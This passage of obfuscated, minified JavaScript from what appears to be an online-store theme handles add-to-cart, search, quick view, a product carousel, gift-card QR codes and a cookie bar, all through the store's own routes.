b4xHnT(i.getPropertyValue('\u002d\x2d\u0068\x65\x61\x64\u0065\u0072\u002d\x68\x65\x69\u0067\x68\u0074'));(o < 0 && n6d0vn.scrollBy({'\x74\x6f\x70':o,'\x62\x65\x68\x61\x76\x69\x6f\x72':'\x73\x6d\u006f\x6f\u0074\x68'}),x_DWSA.dispatchEvent(new a2KpkB('\u0074\x68\x65\u006d\x65\u003a\u006c\x6f\u0061\x64\u0069\u006e\u0067\x3a\x65\x6e\x64')));});});}},{'\x6b\x65\x79':'\u005f\u006c\x6f\x61\x64\x43\x6f\u006e\u0074\u0065\x6e\x74\x52\x65\u0073\u0075\x6c\u0074\x73','\x76\x61\x6c\x75\x65':function(){var e=this,t=new V$Vyi_(n6d0vn.location.href);P$elTn(("").concat(n6d0vn.routes.searchUrl,'\u003f\u0076\u0069\u0065\u0077\x3d\u0063\x6f\x6e\u0074\u0065\x6e\x74\u0026\x71\x3d').concat(t.searchParams.get('\u0071'),'\u0026\u0074\x79\u0070\x65\x3d').concat(n6d0vn.theme.searchMode.replace('\u0070\u0072\x6f\u0064\x75\x63\u0074\u002c',"")),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x73\u0061\x6d\x65\u002d\x6f\u0072\u0069\x67\u0069\u006e'}).then(function(t){d5.B5();t.text().then(function(t){var i=e.element.querySelector('\u002e\x6c\x69\x6e\u006b\u002d\u0073\x65\u0061\x72\u0063\x68\u002d\u0072\x65\x73\x75\x6c\x74\x73');d5.d6();i && "" !== t.trim() && (i.innerHTML=t,i.style.display='\u0062\x6c\u006f\x63\x6b');});});}},{'\x6b\x65\x79':'\x5f\x61\x64\x64\u0054\x6f\u0043\x61\u0072\u0074','\x76\x61\x6c\x75\x65':function(e,t){var i=this;if('\u0070\u0061\x67\u0065' !== n6d0vn.theme.cartType){(e.preventDefault(),e.stopPropagation(),t.setAttribute('\x64\u0069\x73\x61\x62\u006c\u0065\x64','\u0064\u0069\u0073\x61\u0062\u006c\u0065\x64'),x_DWSA.dispatchEvent(new a2KpkB('\u0074\x68\x65\x6d\u0065\x3a\x6c\x6f\x61\u0064\x69\x6e\x67\x3a\u0073\x74\u0061\x72\x74')));var n=t.closest('\u0066\x6f\u0072\x6d\u005b\x61\u0063\u0074\x69\u006f\x6e\u002a\u003d\x22\u002f\u0063\u0061\x72\u0074\u002f\x61\x64\u0064\x22\u005d');(P$elTn(("").concat(n6d0vn.routes.cartAddUrl,'\u002e\u006a\u0073'),{'\x62\x6f\x64\x79':X6tNjk.stringify(P.serialize(n)),'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x73\u0061\x6d\x65\x2d\u006f\u0072\x69\x67\u0069\u006e','\x6d\x65\x74\x68\x6f\x64':'\u0050\x4f\u0053\x54','\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':'\u0061\u0070\x70\u006c\x69\x63\u0061\x74\u0069\x6f\u006e\u002f\u006a\u0073\u006f\u006e','\x58\x2d\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2d\x57\x69\x74\x68':'\u0058\u004d\u004c\u0048\x74\x74\u0070\x52\u0065\u0071\x75\x65\u0073\x74'}}).then(function(e){(t.removeAttribute('\u0064\u0069\x73\x61\u0062\x6c\x65\x64'),e.ok?i.element.dispatchEvent(new a2KpkB('\x70\x72\x6f\u0064\u0075\u0063\x74\u003a\u0061\x64\x64\x65\u0064',{'\x62\x75\x62\x62\x6c\x65\x73':!0,'\x64\x65\x74\x61\x69\x6c':{'\x62\x75\x74\x74\x6f\x6e':t,'\x76\x61\x72\x69\x61\x6e\x74':null,'\x71\x75\x61\x6e\x74\x69\x74\x79':b4xHnT(n.querySelector('\x5b\u006e\x61\x6d\x65\x3d\x22\u0071\x75\x61\x6e\x74\x69\u0074\u0079\x22\x5d') !== null?n.querySelector('\x5b\x6e\u0061\u006d\u0065\u003d\x22\x71\u0075\u0061\u006e\u0074\u0069\x74\x79\u0022\x5d').value:1)}})):x_DWSA.dispatchEvent(new a2KpkB('\u0074\x68\x65\x6d\x65\x3a\x6c\x6f\u0061\u0064\x69\x6e\x67\x3a\u0065\x6e\x64')));}),e.preventDefault());}}}]),e);})(),eC=(function(){function e(i){(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.options=X6tNjk.parse(this.element.getAttribute('\u0064\u0061\x74\u0061\u002d\x73\x65\u0063\u0074\x69\x6f\x6e\u002d\u0073\x65\x74\x74\u0069\u006e\u0067\u0073')),this.options.stackable || (this.flickityInstance=new V(this.element.querySelector('\x2e\x70\x72\x6f\x64\u0075\u0063\x74\u002d\u006c\u0069\u0073\u0074'),{'\x77\x61\x74\x63\x68\x43\x53\x53':!0,'\x70\x61\x67\x65\x44\x6f\x74\x73':!1,'\x70\x72\x65\x76\x4e\x65\x78\x74\x42\x75\x74\x74\x6f\x6e\x73':!0,'\x63\x6f\x6e\x74\x61\x69\x6e':!0,'\x67\x72\x6f\x75\x70\x43\x65\x6c\x6c\x73':!0,'\x63\x65\x6c\x6c\x41\x6c\x69\x67\x6e':'\x6c\u0065\u0066\u0074','\x64\x72\x61\x67\x67\x61\x62\x6c\x65':!n6d0vn.matchMedia('\x28\u002d\x6d\x6f\x7a\u002d\x74\u006f\x75\x63\u0068\u002d\x65\x6e\u0061\u0062\u006c\x65\u0064\x3a\u0020\u0030\u0029\u002c\u0020\x28\x68\x6f\u0076\u0065\u0072\u003a\x20\x68\x6f\x76\x65\x72\x29').matches})),z33mfY.designMode && n6d0vn.SPR && (n6d0vn.SPR.initDomEls(),n6d0vn.SPR.loadBadges()),this.productItemColorSwatch=new L(this.element),this._fixSafari(),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\x6f\u006e\x55\u006e\x6c\u006f\u0061\x64','\x76\x61\x6c\x75\x65':function(){d5.B5();(this.options.stackable || this.flickityInstance.destroy(),n6d0vn.removeEventListener('\x72\u0065\x73\u0069\u007a\x65',this._fixSafariListener),this.delegateElement.off('\u0063\u0068\u0061\u006e\u0067\u0065'),this.productItemColorSwatch.destroy(),this.resizeObserver && this.resizeObserver.disconnect());}},{'\x6b\x65\x79':'\u005f\u0061\x74\u0074\u0061\u0063\x68\u004c\u0069\u0073\x74\u0065\u006e\u0065\u0072\x73','\x76\x61\x6c\x75\x65':function(){var e=this;(this._fixSafariListener=this._fixSafari.bind(this),n6d0vn.addEventListener('\u0072\x65\x73\x69\u007a\u0065',this._fixSafariListener),this.delegateElement.on('\u0063\u006c\x69\u0063\x6b','\x5b\u0064\x61\x74\x61\u002d\x61\x63\x74\u0069\u006f\u006e\x3d\x22\u0061\u0064\x64\u002d\x74\u006f\u002d\x63\u0061\x72\x74\x22\x5d',this._addToCart.bind(this)),this.delegateElement.on('\u0063\x6c\u0069\u0063\x6b','\x5b\x64\x61\x74\x61\u002d\u0073\u0065\x63\u006f\x6e\x64\x61\x72\u0079\u002d\x61\u0063\x74\u0069\x6f\u006e\u003d\x22\x6f\x70\x65\u006e\x2d\x71\u0075\x69\u0063\u006b\x2d\x76\x69\u0065\x77\u0022\x5d',this._openQuickView.bind(this)),n6d0vn.ResizeObserver && this.flickityInstance && (this.resizeObserver=new T8HXS7(function(){e.flickityInstance.resize();}),this.element.querySelectorAll('\x2e\u0070\u0072\x6f\x64\x75\x63\x74\x2d\x69\x74\u0065\u006d').forEach(function(t){d5.d6();e.resizeObserver.observe(t);})));}},{'\x6b\x65\x79':'\x5f\u0066\u0069\x78\u0053\u0061\u0066\u0061\x72\u0069','\x76\x61\x6c\x75\x65':function(){var e=n6d0vn.navigator.userAgent.toLowerCase();if(e.includes('\x73\u0061\u0066\x61\x72\x69') && (e.includes('\u0076\x65\u0072\u0073\x69\u006f\u006e\u002f\x31\x30\x2e\x31') || e.includes('\u0076\x65\x72\u0073\x69\x6f\u006e\u002f\u0031\u0030\x2e\x33') || e.includes('\x76\u0065\x72\u0073\x69\u006f\u006e\x2f\u0031\u0031\u002e\x30'))){var t=f.matchesBreakpoint('\u0070\x68\x6f\u006e\x65');this.element.querySelectorAll('\x2e\u0070\x72\u006f\x64\x75\x63\u0074\x2d\u0069\u0074\x65\x6d\x5f\u005f\u0069\u006d\x61\x67\x65\x2d\x77\x72\u0061\x70\x70\x65\x72\x20\u002e\x61\x73\u0070\u0065\x63\x74\u002d\x72\u0061\x74\x69\u006f\x2c\x20\x2e\u0070\u0072\x6f\u0064\x75\x63\u0074\u002d\x69\x74\u0065\x6d\x5f\x5f\u0069\u006d\u0061\u0067\u0065\u002d\u0077\x72\u0061\x70\x70\u0065\u0072\x20\x2e\x70\u006c\x61\x63\u0065\u0068\x6f\u006c\u0064\u0065\x72\u002d\u0073\x76\x67').forEach(function(e){d5.B5();e.parentNode.style.height=t?null:("").concat(e.clientHeight,'\x70\x78');});}}},{'\x6b\x65\x79':'\x5f\u006f\x70\x65\u006e\u0051\u0075\u0069\x63\x6b\u0056\x69\u0065\u0077','\x76\x61\x6c\x75\x65':function(e,t){var i=new V$Vyi_(("").concat(n6d0vn.location.origin).concat(t.getAttribute('\u0064\x61\x74\u0061\u002d\x70\x72\x6f\x64\x75\u0063\x74\u002d\x75\u0072\u006c')));if(f.matchesBreakpoint('\x70\u0068\u006f\u006e\u0065') || f.matchesBreakpoint('\x74\x61\u0062\u006c\u0065\u0074'))return (n6d0vn.location.href=i.href,!1);var n=x_DWSA.getElementById(t.getAttribute('\u0061\x72\u0069\x61\x2d\x63\u006f\u006e\x74\x72\u006f\x6c\u0073'));(n.classList.add('\x69\x73\u002d\x6c\u006f\u0061\x64\u0069\x6e\u0067'),i.searchParams.set('\x76\u0069\u0065\x77','\u0071\u0075\u0069\u0063\x6b\u002d\x76\x69\u0065\x77'),P$elTn(i.href,{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\u0073\x61\u006d\x65\u002d\u006f\x72\u0069\x67\x69\u006e','\x6d\x65\x74\x68\x6f\x64':'\u0047\x45\u0054'}).then(function(e){e.text().then(function(e){(n.querySelector('\x2e\x6d\x6f\x64\x61\u006c\x5f\u005f\x69\x6e\x6e\u0065\x72').innerHTML=e,n.classList.remove('\u0069\x73\u002d\x6c\x6f\u0061\x64\x69\x6e\u0067'));var t=new e$(n.querySelector('\x5b\u0064\x61\x74\x61\x2d\u0073\x65\u0063\x74\x69\x6f\u006e\x2d\u0074\u0079\u0070\u0065\x3d\x22\x70\x72\u006f\u0064\x75\x63\x74\x22\u005d'));d5.d6();n.addEventListener('\u006d\u006f\u0064\x61\x6c\x3a\x63\x6c\u006f\u0073\x65\u0064',function e(){(t.onUnload(),n.removeEventListener('\x6d\u006f\u0064\x61\u006c\x3a\u0063\u006c\x6f\x73\u0065\x64',e));});});}));}},{'\x6b\x65\x79':'\u005f\u0061\x64\x64\x54\u006f\x43\x61\u0072\x74','\x76\x61\x6c\x75\x65':function(e,t){var i=this;if('\u0070\u0061\x67\x65' !== n6d0vn.theme.cartType){(e.preventDefault(),e.stopPropagation(),t.setAttribute('\x64\u0069\x73\u0061\x62\u006c\x65\u0064','\x64\x69\x73\x61\x62\u006c\x65\u0064'),x_DWSA.dispatchEvent(new a2KpkB('\x74\x68\x65\u006d\x65\x3a\x6c\x6f\x61\u0064\x69\x6e\x67\u003a\x73\u0074\x61\u0072\x74')));var n=t.closest('\u0066\x6f\u0072\u006d\u005b\u0061\u0063\x74\x69\x6f\u006e\u002a\x3d\u0022\x2f\u0063\x61\x72\u0074\x2f\x61\u0064\u0064\u0022\u005d');(P$elTn(("").concat(n6d0vn.routes.cartAddUrl,'\x2e\u006a\u0073'),{'\x62\x6f\x64\x79':X6tNjk.stringify(P.serialize(n)),'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x73\u0061\u006d\x65\x2d\u006f\x72\u0069\u0067\x69\x6e','\x6d\x65\x74\x68\x6f\x64':'\u0050\u004f\u0053\x54','\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':'\x61\x70\u0070\u006c\u0069\x63\x61\x74\x69\u006f\u006e\u002f\x6a\x73\x6f\x6e','\x58\x2d\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2d\x57\x69\x74\x68':'\u0058\u004d\u004c\x48\x74\x74\u0070\x52\x65\u0071\u0075\u0065\x73\x74'}}).then(function(e){(t.removeAttribute('\x64\u0069\x73\u0061\x62\u006c\x65\x64'),e.ok?i.element.dispatchEvent(new a2KpkB('\x70\u0072\u006f\x64\u0075\x63\x74\u003a\u0061\x64\x64\u0065\x64',{'\x62\x75\x62\x62\x6c\x65\x73':!0,'\x64\x65\x74\x61\x69\x6c':{'\x62\x75\x74\x74\x6f\x6e':t,'\x76\x61\x72\x69\x61\x6e\x74':null,'\x71\x75\x61\x6e\x74\x69\x74\x79':b4xHnT(n.querySelector('\x5b\x6e\u0061\u006d\u0065\x3d\x22\x71\u0075\x61\x6e\u0074\x69\x74\u0079\x22\u005d') !== null?n.querySelector('\x5b\x6e\u0061\x6d\u0065\x3d\x22\u0071\u0075\u0061\x6e\x74\u0069\x74\u0079\x22\u005d').value:1)}})):x_DWSA.dispatchEvent(new a2KpkB('\u0074\u0068\x65\u006d\u0065\x3a\x6c\x6f\x61\x64\x69\u006e\x67\x3a\x65\u006e\u0064')));}),e.preventDefault());}}}]),e);})(),eL=(function(){function e(i){(t(this,e),this.element=i,this.delegateElement=new d(this.element),this._createQrCode(),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\x6f\u006e\u0055\x6e\u006c\u006f\u0061\u0064','\x76\x61\x6c\x75\x65':function(){d5.d6();this.delegateElement.off();}},{'\x6b\x65\x79':'\u005f\x63\u0072\x65\x61\u0074\u0065\u0051\x72\u0043\x6f\x64\u0065','\x76\x61\x6c\x75\x65':function(){d5.B5();x_DWSA.querySelectorAll('\u002e\u0067\u0069\x66\x74\u002d\u0063\u0061\x72\x64\u005f\x5f\u0071\u0072').forEach(function(e){new E4_mQT(e,{'\x74\x65\x78\x74':e.getAttribute('\u0064\x61\u0074\u0061\x2d\u0069\x64\x65\x6e\x74\u0069\x66\u0069\x65\u0072'),'\x77\x69\x64\x74\x68':200,'\x68\x65\x69\x67\x68\x74':200});});}},{'\x6b\x65\x79':'\u005f\u0061\u0074\x74\x61\u0063\x68\u004c\x69\u0073\x74\u0065\u006e\u0065\u0072\u0073','\x76\x61\x6c\x75\x65':function(){d5.B5();(this.delegateElement.on('\u0063\u006c\x69\x63\u006b','\u005b\x64\u0061\x74\u0061\u002d\u0061\u0063\x74\x69\x6f\u006e\x3d\u0022\u0070\x72\u0069\x6e\x74\u0022\u005d',this._print.bind(this)),this.delegateElement.on('\u0063\x6c\x69\x63\u006b','\x5b\x64\x61\u0074\x61\x2d\u0061\u0063\u0074\x69\u006f\x6e\u003d\u0022\u0073\u0065\u006c\x65\u0063\x74\u002d\x63\u006f\u0064\x65\u0022\u005d',this._selectCode.bind(this)));}},{'\x6b\x65\x79':'\x5f\u0070\x72\x69\u006e\x74','\x76\x61\x6c\x75\x65':function(){d5.B5();n6d0vn.print();}},{'\x6b\x65\x79':'\u005f\u0073\u0065\u006c\u0065\u0063\u0074\x43\u006f\x64\u0065','\x76\x61\x6c\x75\x65':function(e,t){t.select();}}]),e);})(),eA=(function(){function e(i){d5.B5();(t(this,e),this.element=i,this.domDelegate=new d(this.element),this.localeValuePicker=new em('\u0066\x6f\x6f\x74\x65\x72\u002d\x6c\u006f\u0063\x61\u006c\x65\u002d\x70\x69\x63\x6b\u0065\u0072'),this.currencyValuePicker=new em('\u0066\u006f\x6f\x74\x65\x72\u002d\x63\x75\u0072\x72\u0065\u006e\u0063\x79\x2d\u0070\x69\x63\x6b\u0065\x72'),this.cookieBarElement=this.element.querySelector('\x2e\x63\u006f\x6f\u006b\u0069\u0065\x2d\u0062\x61\x72'),this.cookieBarElement && this._setupCookieBar(),this._setupCollapsibles(),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\x6f\u006e\x55\u006e\u006c\u006f\u0061\x64','\x76\x61\x6c\x75\x65':function(){d5.d6();(n6d0vn.removeEventListener('\u0072\u0065\u0073\x69\u007a\x65',this._setupCollapsiblesListener),this.domDelegate.off(),this.localeValuePicker.destroy(),this.currencyValuePicker.destroy());}},{'\x6b\x65\x79':'\u006f\u006e\u0053\x65\x6c\x65\u0063\x74','\x76\x61\x6c\x75\x65':function(){this.cookieBarElement && this.cookieBarElement.setAttribute('\u0061\u0072\u0069\u0061\x2d\x68\u0069\x64\u0064\x65\u006e','\u0066\u0061\x6c\x73\u0065');}},{'\x6b\x65\x79':'\u006f\x6e\x44\u0065\x73\u0065\u006c\x65\u0063\u0074','\x76\x61\x6c\x75\x65':function(){d5.B5();this.cookieBarElement && this.cookieBarElement.setAttribute('\x61\x72\x69\x61\x2d\u0068\x69\x64\u0064\u0065\u006e','\x74\x72\x75\u0065');}},{'\x6b\x65\x79':'\u005f\x61\u0074\x74\x61\u0063\u0068\x4c\u0069\u0073\x74\u0065\x6e\x65\u0072\x73','\x76\x61\x6c\x75\x65':function(){(this._setupCollapsiblesListener=this._setupCollapsibles.bind(this),n6d0vn.addEventListener('\x72\x65\u0073\x69\u007a\u0065',this._setupCollapsiblesListener),this.domDelegate.on('\x63\u006c\u0069\x63\u006b','\u005b\x64\u0061\x74\u0061\x2d\x61\x63\u0074\x69\x6f\u006e\u003d\x22\u0061\x63\x63\u0065\u0070\u0074\u002d\x74\x65\u0072\u006d\u0073\x22\x5d',this._acceptCookieBarTerms.bind(this)));}},{'\x6b\x65\x79':'\u005f\u0073\u0065\u0074\x75\x70\u0043\x6f\u006c\u006c\x61\u0070\u0073\x69\u0062\u006c\x65\x73','\x76\x61\x6c\x75\x65':function(){var e=this.element.querySelectorAll('\u005b\u0064\x61\u0074\u0061\u002d\u0061\u0063\x74\x69\u006f\x6e\x3d\u0022\x74\u006f\u0067\u0067\x6c\x65\x2d\x63\x6f\x6c\u006c\x61\u0070\x73\u0069\u0062\u006c\x65\u0022\u005d'),t=f.matchesBreakpoint('\x70\x68\u006f\x6e\u0065');d5.B5();e.forEach(function(e){t?e.removeAttribute('\u0064\u0069\u0073\x61\u0062\u006c\x65\x64'):(e.setAttribute('\x64\u0069\x73\u0061\u0062\u006c\x65\u0064','\u0064\x69\u0073\x61\x62\u006c\x65\x64'),x_DWSA.getElementById(e.getAttribute('\x61\u0072\x69\u0061\u002d\x63\u006f\x6e\x74\x72\x6f\x6c\u0073')).style.height="");});}},{'\x6b\x65\x79':'\x5f\x73\u0065\x74\u0075\x70\x43\x6f\u006f\x6b\u0069\u0065\x42\u0061\x72','\x76\x61\x6c\x75\x65':function(){try{null === J30pd5.getItem('\x63\x6f\u006f\x6b\u0069\x65\u0057\u0061\u0073\x41\x63\x63\x65\x70\x74\u0065\u0064') && this.cookieBarElement.setAttribute('\u0061\u0072\x69\u0061\x2d\u0068\x69\u0064\u0064\u0065\u006e','\u0066\u0061\x6c\u0073\u0065');}catch(e){}}},{'\x6b\x65\x79':'\u005f\x61\x63\u0063\x65\u0070\u0074\u0043\u006f\u006f\x6b\u0069\u0065\u0042\u0061\u0072\x54\u0065\u0072\u006d\x73','\x76\x61\x6c\x75\x65':function(){this.cookieBarElement.setAttribute('\x61\u0072\x69\u0061\u002d\u0068\u0069\u0064\x64\x65\u006e','\x74\u0072\u0075\u0065');d5.d6();try{J30pd5.setItem('\u0063\u006f\x6f\x6b\x69\x65\u0057\u0061\u0073\u0041\x63\x63\u0065\x70\x74\x65\u0064','\x74\x72\x75\x65');}catch(e){}}}]),e);})(),eP=(function(){function e(i){(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.headerElement=this.element.closest('\u002e\x68\x65\x61\u0064\x65\u0072'),this.searchBarElement=this.element.querySelector('\x2e\u0073\u0065\x61\u0072\u0063\u0068\u002d\x62\u0061\x72'),this.inputElement=this.element.querySelector('\u005b\u006e\u0061\u006d\x65\u003d\u0022\u0071\x22\u005d'),this.searchMenuElement=this.element.querySelector('\u002e\x73\x65\u0061\x72\x63\x68\u002d\x62\u0061\x72\x5f\x5f\x6d\u0065\x6e\u0075\x2d\u0077\u0072\u0061\x70\x70\u0065\u0072'),this.searchResultsElement=this.element.querySelector('\u002e\x73\u0065\x61\u0072\u0063\u0068\x2d\x62\x61\u0072\x5f\x5f\x72\u0065\x73\u0075\u006c\u0074\u0073'),this.closeButtonElement=this.element.querySelector('\x2e\x73\x65\u0061\x72\x63\u0068\x2d\x62\u0061\x72\x5f\u005f\x63\x6c\x6f\x73\u0065\u002d\u0062\u0075\u0074\x74\u006f\u006e'),this.productTypeFilter="",this.isSearchOpen=!1,this._attachListeners());}d5.d6();return (n(e,[{'\x6b\x65\x79':'\u0064\x65\u0073\u0074\x72\u006f\u0079','\x76\x61\x6c\x75\x65':function(){this.delegateElement.off();}},{'\x6b\x65\x79':'\u005f\u0061\x74\x74\u0061\x63\u0068\u004c\u0069\u0073\u0074\u0065\u006e\x65\x72\u0073','\x76\x61\x6c\x75\x65':function(){(this.delegateElement.on('\u0063\x6c\u0069\u0063\u006b','\x5b\u0064\u0061\x74\x61\x2d\u0061\x63\u0074\u0069\x6f\u006e\x3d\u0022\u0063\x6c\u0065\x61\u0072\x2d\u0069\u006e\u0070\u0075\x74\u0022\u005d',this._clearInput.bind(this)),this.delegateElement.on('\x63\u006c\x69\x63\x6b','\u005b\u0064\u0061\x74\x61\u002d\u0061\u0063\x74\x69\u006f\x6e\x3d\x22\u0075\u006e\u0066\x69\u0078\u002d\x73\u0065\u0061\u0072\x63\x68\x22\x5d',this._unfixMobileSearch.bind(this)),this.delegateElement.on('\x66\u006f\x63\x75\x73\u0069\u006e','\x5b\x6e\u0061\x6d\x65\u003d\u0022\x71\u0022\u005d',this._onInputFocus.bind(this)),this.delegateElement.on('\x66\u006f\u0063\x75\u0073\u006f\x75\x74',this._onFocusOut.bind(this)),this.delegateElement.on('\x6b\u0065\u0079\u0064\u006f\x77\x6e','\x5b\u006e\x61\x6d\x65\u003d\x22\x71\u0022\x5d',this._handleTab.bind(this)),this.delegateElement.on('\u0069\u006e\u0070\x75\x74','\x5b\x6e\x61\x6d\u0065\x3d\u0022\x71\u0022\x5d',this._debounce(this._doSearch.bind(this),250)),this.delegateElement.on('\x63\x68\u0061\u006e\x67\u0065','\u0023\x73\x65\x61\u0072\x63\u0068\u002d\x70\x72\u006f\x64\u0075\u0063\u0074\x2d\u0074\x79\u0070\u0065',this._productTypeChanged.bind(this)),this.delegateElement.on('\u0073\x75\u0062\u006d\x69\u0074',this._onFormSubmit.bind(this)));}},{'\x6b\x65\x79':'\x74\u006f\u0067\u0067\x6c\u0065\x4d\u006f\x62\u0069\u006c\u0065\u0053\u0065\x61\x72\u0063\u0068','\x76\x61\x6c\x75\x65':function(){d5.d6();(this.isSearchOpen?(this.headerElement.classList.remove('\x68\x65\x61\u0064\u0065\x72\x2d\u002d\u0073\x65\x61\x72\x63\x68\x2d\x65\x78\x70\x61\x6e\u0064\x65\x64'),this.element.classList.remove('\u0069\x73\x2d\u0076\u0069\u0073\u0069\u0062\x6c\x65')):(this.headerElement.classList.add('\x68\u0065\x61\x64\u0065\x72\x2d\x2d\u0073\u0065\x61\u0072\u0063\x68\x2d\x65\u0078\u0070\x61\u006e\x64\x65\x64'),this.element.classList.add('\x69\x73\x2d\u0076\x69\x73\x69\x62\x6c\x65')),this.isSearchOpen=!this.isSearchOpen);}},{'\x6b\x65\x79':'\x5f\u0075\u006e\u0066\x69\u0078\x4d\x6f\u0062\u0069\u006c\u0065\u0053\x65\u0061\x72\u0063\u0068','\x76\x61\x6c\x75\x65':function(){(this.element.classList.remove('\x69\x73\x2d\x66\x69\x78\u0065\u0064'),this.closeButtonElement.style.width="",this.searchBarElement.classList.remove('\u0069\x73\u002d\u0065\u0078\x70\u0061\u006e\u0064\u0065\u0064'),this.searchResultsElement.setAttribute('\u0061\x72\x69\x61\x2d\u0068\x69\x64\u0064\u0065\u006e','\x74\x72\x75\u0065'),this.inputElement.classList.remove('\x69\u0073\x2d\x66\x69\x6c\x6c\u0065\x64'),x_DWSA.body.classList.remove('\x6e\u006f\u002d\u006d\u006f\x62\x69\x6c\u0065\x2d\x73\x63\u0072\u006f\x6c\x6c'),this.searchMenuElement && this.searchMenuElement.setAttribute('\u0061\x72\u0069\u0061\x2d\x68\u0069\x64\u0064\u0065\u006e','\u0074\x72\u0075\x65'));}},{'\x6b\x65\x79':'\x5f\u0063\x6c\x65\u0061\x72\x49\x6e\x70\x75\x74','\x76\x61\x6c\x75\x65':function(){(this.inputElement.value="",this.inputElement.classList.remove('\u0069\u0073\u002d\u0066\u0069\x6c\x6c\u0065\u0064'),this.searchResultsElement.setAttribute('\u0061\u0072\x69\x61\x2d\x68\u0069\x64\x64\u0065\x6e','\x74\u0072\u0075\u0065'),this.searchMenuElement && this.searchMenuElement.setAttribute('\u0061\u0072\x69\x61\x2d\x68\x69\x64\x64\u0065\x6e','\x66\u0061\x6c\x73\u0065'));}},{'\x6b\x65\x79':'\x5f\x6f\u006e\u0049\u006e\x70\x75\u0074\x46\x6f\u0063\x75\u0073','\x76\x61\x6c\x75\x65':function(){(this.element.classList.add('\u0069\u0073\u002d\u0066\x69\u0078\x65\u0064'),this.closeButtonElement.style.width=("").concat(this.closeButtonElement.firstElementChild.offsetWidth,'\u0070\u0078'),x_DWSA.body.classList.add('\x6e\u006f\x2d\x6d\u006f\x62\x69\u006c\u0065\x2d\x73\u0063\x72\x6f\x6c\u006c'),"" === this.inputElement.value?(this.searchMenuElement && this.searchMenuElement.setAttribute('\u0061\x72\x69\x61\x2d\u0068\x69\x64\u0064\u0065\x6e','\u0066\u0061\x6c\u0073\x65'),this.searchResultsElement.setAttribute('\x61\u0072\u0069\x61\x2d\u0068\u0069\u0064\x64\u0065\u006e','\x74\u0072\x75\u0065')):(this.searchMenuElement && this.searchMenuElement.setAttribute('\x61\x72\u0069\u0061\u002d\u0068\u0069\x64\x64\u0065\x6e','\u0074\x72\x75\x65'),this.searchResultsElement.setAttribute('\u0061\u0072\x69\x61\u002d\x68\u0069\x64\u0064\u0065\u006e','\x66\x61\u006c\u0073\u0065'),this.inputElement.classList.add('\u0069\u0073\x2d\u0066\u0069\x6c\u006c\x65\x64'),this.searchBarElement.classList.add('\u0069\u0073\u002d\u0065\x78\x70\x61\x6e\u0064\u0065\x64')),this.searchMenuElement && this.searchBarElement.classList.add('\x69\x73\x2d\u0065\u0078\u0070\x61\x6e\x64\x65\u0064'));}},{'\x6b\x65\x79':'\u005f\u006f\u006e\x46\x6f\u0063\x75\x73\u004f\u0075\x74','\x76\x61\x6c\x75\x65':function(e){d5.B5();f.matchesBreakpoint('\u0070\x68\u006f\u006e\u0065') || (this.element.classList.remove('\u0069\x73\x2d\u0066\u0069\u0078\u0065\x64'),x_DWSA.body.classList.remove('\x6e\u006f\x2d\x6d\u006f\x62\u0069\u006c\x65\x2d\u0073\u0063\x72\u006f\x6c\u006c'),this.element.contains(e.relatedTarget) || (this.searchMenuElement && this.searchMenuElement.setAttribute('\x61\u0072\u0069\x61\u002d\x68\u0069\u0064\u0064\x65\x6e','\u0074\x72\x75\x65'),this.searchResultsElement.setAttribute('\u0061\u0072\x69\u0061\x2d\u0068\u0069\x64\x64\x65\u006e','\x74\x72\u0075\u0065'),this.searchBarElement.classList.remove('\x69\u0073\u002d\u0065\x78\x70\u0061\u006e\x64\u0065\u0064')));}},{'\x6b\x65\x79':'\x5f\x68\x61\x6e\u0064\u006c\x65\x54\x61\x62','\x76\x61\x6c\x75\x65':function(e){d5.d6();if('\x54\u0061\x62' === e.key){var t=this.searchResultsElement.querySelector('\x61');t && (t.focus(),e.preventDefault());}}},{'\x6b\x65\x79':'\u005f\u0064\u006f\u0053\x65\x61\u0072\x63\u0068','\x76\x61\x6c\x75\x65':function(){var e=this,t=this.inputElement.value;d5.d6();if((this.lastInputValue=t,"" === t))(this.searchMenuElement?this.searchMenuElement.setAttribute('\u0061\u0072\u0069\x61\u002d\u0068\u0069\u0064\x64\x65\x6e','\u0066\x61\x6c\u0073\u0065'):this.searchBarElement.classList.remove('\u0069\x73\u002d\x65\x78\u0070\x61\x6e\x64\x65\x64'),this.searchResultsElement.setAttribute('\u0061\u0072\u0069\x61\u002d\u0068\u0069\x64\u0064\x65\x6e','\x74\x72\u0075\x65'));else {(this.searchMenuElement && this.searchMenuElement.setAttribute('\u0061\x72\u0069\x61\u002d\u0068\x69\x64\u0064\u0065\x6e','\x74\x72\x75\u0065'),this.searchResultsElement.setAttribute('\u0061\x72\u0069\u0061\x2d\x68\u0069\u0064\u0064\x65\u006e','\u0066\u0061\x6c\u0073\x65'),this.searchBarElement.classList.add('\x69\x73\u002d\u0065\u0078\u0070\u0061\u006e\x64\x65\u0064','\u0069\x73\u002d\u006c\x6f\x61\u0064\u0069\u006e\x67'));var i={'\x6d\x65\x74\x68\x6f\x64':'\u0047\u0045\x54','\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\u0073\x61\x6d\u0065\u002d\x6f\u0072\x69\u0067\u0069\u006e'},n=("").concat("" !== 